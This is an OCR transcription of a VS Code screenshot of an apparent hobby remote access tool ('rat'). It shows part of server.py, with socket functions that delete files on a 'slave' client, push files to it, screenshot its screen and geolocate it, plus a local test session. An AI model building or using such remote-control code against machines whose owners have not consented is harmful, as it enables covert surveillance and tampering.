 File Edit Selection View Go Run Terminal Help
server.py - rat - Visual Studio Code
EXPLORER
server.py
client.py
OPEN EDITORS
Server > server.py
RAT
Server
Screenshot20-12-16...
server.py M
Slave
client.py M
current_screen... M
.gitattributes
README.md
requirements.txt
76
77 def remove_file():
78 conn.send(command.encode())
79 file_and_dir = str(input("Please enter filepath to the file you want to delete on the client machine: "))
80 conn.send(file_and_dir.encode())
81 print("[+] ", file_and_dir, " has been deleted successfully...")
82
83 def send_file():
84 conn.send(command.encode())
85 file = str(input("Please enter path to the file you want to send: "))
86 filename = str(input("Please enter filename for the file on the client machine: "))
87 data = open(file, "rb")
88 file_data = data.read(70000000) #bytes
89 conn.send(file.encode())
90 print(file, "has been sent successfully")
91 conn.send(file_data)
92
93 def screenshot():
94 conn.send(command.encode())
95 print("Taking screenshot of client")
96 screenshot_data = conn.recv(1000000)
97 time = datetime.datetime.now()
98 screenshot_name = "Screenshot" + time.strftime("%y-%m-%H-%M-%S") + ".png"
99 screenshot_file = open(screenshot_name, "wb+")
100 screenshot_file.write(screenshot_data)
101 screenshot_file.close()
102 print("Image path: ", os.path.abspath(screenshot_name))
103
104 def geolocate():
105 conn.send(command.encode())
106 geolocation = conn.recv(5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python, python
[+] LPORT =  8080
[+] Waiting for incomming connections
[+]  ('192.168.0.14', 16487) has connected to the server successfully
Lukas@192.168.0.14 :~# screenshot
Taking screenshot of client
in main
print("Connection Aborted Error")
KeyboardInterrupt
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave> python .\client.py
[+] Server:  192.168.0.14  Port:  8080
Connected to the server successfully
OUTLINE
TIMELINE
3
main* 0 0 tabnine
Ln 96, Col 42 Spaces: 4 UTF-8 LF Python
Søg
13:35
06-12-2020
3